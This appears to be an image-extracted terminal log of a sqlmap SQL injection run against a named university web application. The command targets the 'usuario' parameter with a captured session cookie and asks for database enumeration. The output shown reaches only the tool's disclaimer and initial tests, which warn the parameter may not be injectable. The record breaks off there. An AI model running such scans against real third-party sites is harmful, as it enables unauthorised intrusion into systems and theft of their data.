 root@pc:~# sqlmap -u 'https://www.sianet.ueb.edu.ec:443/sme/cargaselect.php?id=1&fec
ha=15/03/2013&usuario=2222222222' -p usuario --cookie='PHPSESSID=a64q6ep4blvluhmb7pr
3so0gd7' --dbms=POSTGRESQL --dbs
{1.2.9#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual con
sent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting at 21:26:49
[21:26:50] [INFO] testing connection to the target URL
[21:26:50] [INFO] testing if the target URL content is stable
[21:26:51] [INFO] target URL content is stable
[21:26:51] [WARNING] heuristic (basic) test shows that GET parameter 'usuario' might
not be injectable